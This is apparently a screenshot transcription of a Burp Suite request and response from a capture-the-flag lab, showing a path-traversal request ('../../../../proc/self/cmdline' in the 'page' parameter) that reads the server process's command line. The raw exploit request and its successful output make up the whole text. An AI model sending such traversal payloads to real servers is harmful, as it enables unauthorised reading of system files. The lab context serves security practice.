 Pretty Raw Hex \n
1 GET /?page=../../../../proc/self/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Fri, 14 Jun 2024 16:21:43 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 24
7 Last-Modified: Fri, 14 Jun 2024 16:12:57 GMT
8 Cache-Control: no-cache
9 ETag: "1718381577.1599953-0-3770749363"
10 Date: Fri, 14 Jun 2024 16:21:43 GMT
11 Connection: close
12
13 /usr/bin/python3app.py